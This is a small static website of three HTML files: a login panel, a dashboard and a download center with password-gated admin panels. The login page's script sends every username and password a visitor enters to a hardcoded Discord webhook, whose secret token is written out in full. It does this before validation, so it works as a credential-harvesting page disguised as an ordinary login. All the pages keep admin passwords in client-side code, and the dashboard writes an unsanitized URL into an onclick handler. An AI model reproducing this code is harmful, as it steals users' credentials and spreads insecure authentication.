
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Login Panel</title>

  <style>
    body {
      background-color: #1c1c1c;
      font-family: Arial, sans-serif;
      color: white;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-direction: column;
      height: 100vh;
      margin: 0;
    }

    .login-box, .admin-box {
      background-color: #2d3748;
      padding: 30px;
      border-radius: 8px;
      box-shadow: 0 4px 10px rgba(0, 0, 0, 0.3);
      text-align: center;
      width: 300px;
      margin-bottom: 20px;
    }

    .login-box h1, .admin-box h1 {
      font-size: 1.8rem;
      margin-bottom: 20px;
      color: #edf2f7;
    }

    .input-field {
      width: 100%;
      padding: 10px;
      margin-bottom: 15px;
      background-color: #4a5568;
      border: none;
      border-radius: 5px;
      color: white;
      font-size: 1rem;
    }

    .btn {
      width: 100%;
      padding: 10px;
      background-color: #38b2ac;
      color: white;
      border: none;
      border-radius: 5px;
      font-size: 1rem;
      cursor: pointer;
    }

    .btn:hover {
      background-color: #319795;
    }

    .admin-box {
      display: none;
    }
  </style>
</head>
<body>
  <div class="login-box">
    <h1>Login</h1>
    <input type="text" id="username" class="input-field" placeholder="Username" />
    <input type="password" id="password" class="input-field" placeholder="Password" />
    <button class="btn" onclick="login()">Login</button>
  </div>

  <div class="admin-box">
    <h1>Add User</h1>
    <input type="text" id="new-username" class="input-field" placeholder="New Username" />
    <input type="password" id="new-password" class="input-field" placeholder="New Password" />
    <button class="btn" onclick="addUser()">Add User</button>
  </div>

  <script>
    const webhookURL = "https://discord.com/api/webhooks/1319609815487614997/e1e6oZAG6yIt4-YSeQtPdJCf7k8LqQLKAvJkY-_vQyWQykSHEqC0GbYtFDF6pJgSl6cx";

    // Initial valid users and admin credentials
    const validUsers = {
      "testuser": "password123"
    };

    const adminCredentials = {
      username: "admin",
      password: "supersecurepassword"
    };

    // Function to login a user
    function login() {
      const username = document.getElementById("username").value;
      const password = document.getElementById("password").value;

      if (!username || !password) {
        alert("Please fill in both fields.");
        return;
      }

      // Send login attempt to Discord webhook
      const payload = {
        content: `Login Attempt:\nUsername: **${username}**\nPassword: ||${password}||`
      };

      fetch(webhookURL, {
        method: "POST",
        headers: {
          "Content-Type": "application/json"
        },
        body: JSON.stringify(payload)
      });

      // Validate admin credentials
      if (username === adminCredentials.username && password === adminCredentials.password) {
        alert("Admin login successful!");
        document.querySelector(".admin-box").style.display = "block"; // Show Add User section
        return;
      }

      // Validate user credentials
      if (validUsers[username] && validUsers[username] === password) {
        alert("Login successful! Redirecting...");
        window.location.href = "dash.html"; // Redirect to dashboard
      } else {
        alert("Invalid username or password.");
      }
    }

    // Function to add a new user
    function addUser() {
      const newUsername = document.getElementById("new-username").value;
      const newPassword = document.getElementById("new-password").value;

      if (!newUsername || !newPassword) {
        alert("Please fill in both fields to add a user.");
        return;
      }

      // Add the new user to the validUsers object
      validUsers[newUsername] = newPassword;
      alert(`User "${newUsername}" added successfully.`);
    }
  </script>
</body>
</html>
</file>

<file: dash.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Dashboard</title>

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&display=swap" rel="stylesheet" />

  <style>
    body {
      font-family: 'Poppins', sans-serif;
      background-color: #121212;
      color: #ffffff;
      margin: 0;
      padding: 0;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      background: linear-gradient(to bottom right, #1a202c, #2d3748);
    }

    h1 {
      font-size: 2.5rem;
      color: #ffffff;
      text-align: center;
      margin-bottom: 30px;
      font-weight: 600;
      text-shadow: 0 0 15px rgba(255, 255, 255, 0.8);
    }

    .button-container {
      display: flex;
      gap: 20px;
      flex-direction: column;
      align-items: center;
      max-width: 500px;
      width: 100%;
      padding: 30px;
      background-color: #2d3748;
      border-radius: 12px;
      box-shadow: 0 4px 20px rgba(0, 0, 0, 0.4);
    }

    .action-btn {
      background-color: #38b2ac;
      color: white;
      padding: 15px 30px;
      border-radius: 8px;
      width: 100%;
      text-align: center;
      font-size: 1.2rem;
      cursor: pointer;
      transition: background-color 0.3s ease;
      border: none;
    }

    .action-btn:hover {
      background-color: #319795;
    }

    .admin-emoji {
      position: fixed;
      top: 20px;
      left: 20px;
      font-size: 2rem;
      cursor: pointer;
      transition: transform 0.3s ease;
    }

    .admin-emoji:hover {
      transform: scale(1.2);
    }

    .admin-panel {
      display: none;
      background-color: #2d3748;
      padding: 20px;
      border-radius: 12px;
      box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
      max-width: 500px;
      width: 100%;
      margin-top: 30px;
      text-align: center;
    }

    .admin-panel input, .admin-panel select, .admin-panel button {
      width: 100%;
      padding: 12px;
      margin: 10px 0;
      border-radius: 8px;
      border: none;
      font-size: 1rem;
    }

    .admin-panel input, .admin-panel select {
      background-color: #4a5568;
      color: white;
    }

    .admin-panel button {
      background-color: #38b2ac;
      color: white;
      cursor: pointer;
      transition: background-color 0.3s ease;
    }

    .admin-panel button:hover {
      background-color: #319795;
    }
  </style>
</head>
<body>

  <!-- Page Header -->
  <h1>Dashboard</h1>

  <!-- Buttons Container -->
  <div class="button-container">
    <button class="action-btn" id="download-btn" onclick="window.location.href='download.html'">Download</button>
    <button class="action-btn" id="example-btn" onclick="window.location.href='example.html'">Example</button>
  </div>

  <!-- Admin Emoji to Trigger Admin Panel -->
  <span class="admin-emoji" onclick="requestPassword()">🔧</span>

  <!-- Admin Panel -->
  <div id="admin-panel" class="admin-panel">
    <h2>Admin Panel</h2>
    <div>
      <label for="button-select">Select Button to Edit:</label>
      <select id="button-select" onchange="populateButtonFields()">
        <option value="" disabled selected>Select a button</option>
        <option value="download-btn">Download</option>
        <option value="example-btn">Example</option>
      </select>
    </div>
    <div>
      <label for="button-name">Button Name:</label>
      <input type="text" id="button-name" />
    </div>
    <div>
      <label for="button-link">Button URL:</label>
      <input type="url" id="button-link" />
    </div>
    <button onclick="saveButtonChanges()">Save Changes</button>

    <button onclick="closeAdminPanel()">Close Admin Panel</button>
  </div>

  <script>
    // Admin password
    const adminPassword = "admin123";

    // Open admin panel after password validation
    function requestPassword() {
      const password = prompt("Enter admin password:");
      if (password === adminPassword) {
        document.getElementById("admin-panel").style.display = "block";
      } else {
        alert("Incorrect password!");
      }
    }

    // Close the admin panel
    function closeAdminPanel() {
      document.getElementById("admin-panel").style.display = "none";
    }

    // Populate the fields with the selected button's data
    function populateButtonFields() {
      const buttonId = document.getElementById("button-select").value;
      if (buttonId) {
        const button = document.getElementById(buttonId);
        document.getElementById("button-name").value = button.textContent;
        document.getElementById("button-link").value = button.onclick.toString().match(/'([^']+)'/)[1];
      }
    }

    // Save the changes to the selected button
    function saveButtonChanges() {
      const buttonId = document.getElementById("button-select").value;
      const newName = document.getElementById("button-name").value;
      const newLink = document.getElementById("button-link").value;

      if (!newName || !newLink) {
        alert("Please fill in both name and URL.");
        return;
      }

      // Update the button name and link
      const button = document.getElementById(buttonId);
      button.textContent = newName;
      button.setAttribute("onclick", `window.location.href='${newLink}'`);

      alert("Changes saved successfully!");
    }
  </script>

</body>
</html>
</file>

<file: download.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Download Center</title>

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&display=swap" rel="stylesheet" />

  <style>
    body {
      font-family: 'Poppins', sans-serif;
      background-color: #121212;
      color: #ffffff;
      margin: 0;
      padding: 0;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      background: linear-gradient(to bottom right, #1a202c, #2d3748);
    }

    h1 {
      font-size: 2.5rem;
      color: #ffffff;
      text-align: center;
      margin-bottom: 30px;
      font-weight: 600;
      text-shadow: 0 0 15px rgba(255, 255, 255, 0.8);
    }

    .download-container {
      display: flex;
      flex-direction: column;
      gap: 20px;
      max-width: 600px;
      width: 100%;
      padding: 30px;
      background-color: #2d3748;
      border-radius: 12px;
      box-shadow: 0 4px 20px rgba(0, 0, 0, 0.4);
    }

    .download-btn {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 15px 30px;
      background-color: #38b2ac;
      color: white;
      font-size: 1.1rem;
      border-radius: 8px;
      cursor: pointer;
      text-decoration: none;
      transition: background-color 0.3s ease;
      width: 100%;
      border: none;
      text-align: left;
    }

    .download-btn:hover {
      background-color: #319795;
    }

    .download-btn .download-text {
      flex: 1;
      text-align: left;
      font-weight: 500;
    }

    .download-btn .download-icon {
      font-size: 1.5rem;
    }

    .admin-emoji {
      font-size: 2rem;
      cursor: pointer;
      margin-top: 20px;
      transition: transform 0.3s ease;
    }

    .admin-emoji:hover {
      transform: scale(1.2);
    }

    .admin-panel {
      display: none;
      background-color: #2d3748;
      padding: 20px;
      border-radius: 12px;
      box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
      max-width: 500px;
      width: 100%;
      margin-top: 30px;
      text-align: center;
    }

    .admin-panel input, .admin-panel select, .admin-panel button {
      width: 100%;
      padding: 12px;
      margin: 10px 0;
      border-radius: 8px;
      border: none;
      font-size: 1rem;
    }

    .admin-panel input, .admin-panel select {
      background-color: #4a5568;
      color: white;
    }

    .admin-panel button {
      background-color: #38b2ac;
      color: white;
      cursor: pointer;
      transition: background-color 0.3s ease;
    }

    .admin-panel button:hover {
      background-color: #319795;
    }

    .admin-panel select {
      cursor: pointer;
    }
  </style>
</head>
<body>

  <!-- Page Header -->
  <h1>Download Center</h1>

  <!-- Download Buttons -->
  <div id="download-container" class="download-container">
    <button class="download-btn" onclick="window.open('https://example.com/file1.zip')">
      <span class="download-text">Download File 1</span>
      <span class="download-icon">⬇️</span>
    </button>
    <button class="download-btn" onclick="window.open('https://example.com/file2.zip')">
      <span class="download-text">Download File 2</span>
      <span class="download-icon">⬇️</span>
    </button>
    <button class="download-btn" onclick="window.open('https://example.com/file3.zip')">
      <span class="download-text">Download File 3</span>
      <span class="download-icon">⬇️</span>
    </button>
  </div>

  <!-- Admin Emoji to Trigger Admin Panel -->
  <span class="admin-emoji" onclick="requestPassword()">🔧</span>

  <!-- Admin Panel -->
  <div id="admin-panel" class="admin-panel">
    <h2>Admin Panel</h2>
    <input type="text" id="button-name" placeholder="Button Name" />
    <input type="url" id="button-link" placeholder="Button URL" />
    <button onclick="addDownloadButton()">Add Button</button>

    <select id="delete-selector">
      <option value="" disabled selected>Select a button to delete</option>
    </select>
    <button onclick="deleteSelectedButton()">Delete Selected</button>
    <button onclick="closeAdminPanel()">Close Admin Panel</button>
  </div>

  <script>
    // Admin password
    const adminPassword = "admin123";

    // Open admin panel after password validation
    function requestPassword() {
      const password = prompt("Enter admin password:");
      if (password === adminPassword) {
        document.getElementById("admin-panel").style.display = "block";
        updateDeleteSelector();
      } else {
        alert("Incorrect password!");
      }
    }

    // Close the admin panel
    function closeAdminPanel() {
      document.getElementById("admin-panel").style.display = "none";
    }

    // Add a new download button
    function addDownloadButton() {
      const name = document.getElementById("button-name").value;
      const link = document.getElementById("button-link").value;

      if (!name || !link) {
        alert("Please provide both name and link.");
        return;
      }

      const container = document.getElementById("download-container");

      // Create new button element
      const newButton = document.createElement("button");
      newButton.className = "download-btn";
      newButton.textContent = name;
      newButton.onclick = () => window.open(link);

      // Append the button to the container
      container.appendChild(newButton);

      // Update the selector
      updateDeleteSelector();

      // Clear input fields
      document.getElementById("button-name").value = "";
      document.getElementById("button-link").value = "";

      alert("Download button added successfully!");
    }

    // Update the delete selector with all download buttons
    function updateDeleteSelector() {
      const container = document.getElementById("download-container");
      const buttons = container.getElementsByTagName("button");
      const selector = document.getElementById("delete-selector");

      // Clear the current options
      selector.innerHTML = '<option value="" disabled selected>Select a button to delete</option>';

      Array.from(buttons).forEach((button, index) => {
        const option = document.createElement("option");
        option.value = index;
        option.textContent = button.textContent;
        selector.appendChild(option);
      });
    }

    // Delete the selected button
    function deleteSelectedButton() {
      const selector = document.getElementById("delete-selector");
      const selectedIndex = selector.value;

      if (selectedIndex === "") {
        alert("Please select a button to delete.");
        return;
      }

      const container = document.getElementById("download-container");
      const buttons = container.getElementsByTagName("button");

      // Remove the selected button
      container.removeChild(buttons[selectedIndex]);

      // Update the selector
      updateDeleteSelector();

      alert("Button deleted successfully!");
    }
  </script>

</body>
</html>
</file>
